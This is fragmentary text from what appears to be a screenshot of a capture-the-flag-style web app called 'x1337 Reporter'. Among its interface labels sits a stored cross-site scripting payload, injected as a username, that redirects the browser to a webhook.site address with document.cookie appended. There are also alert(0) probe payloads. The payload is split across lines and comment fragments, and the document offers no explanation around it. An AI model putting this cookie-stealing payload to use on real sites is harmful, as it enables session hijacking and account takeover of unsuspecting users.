 x1337 Reporter
Logged in as <script>/*
Dashboard
Logout
Report a Sk1d
*/
document.location=`https
://webhook.site
/f9bc66ba-d46e-4e57-
b05a-728cc967cee4
/?henlo=`+document.cook
ie /*
Report
Edit Profile
Username
<script>/*
Edit Profile
Request a Sk1d R3p0rtz
<script>/*>> */ alert(0); //
</script>>> henlo fren!
<script>/*>> /* alert(0) //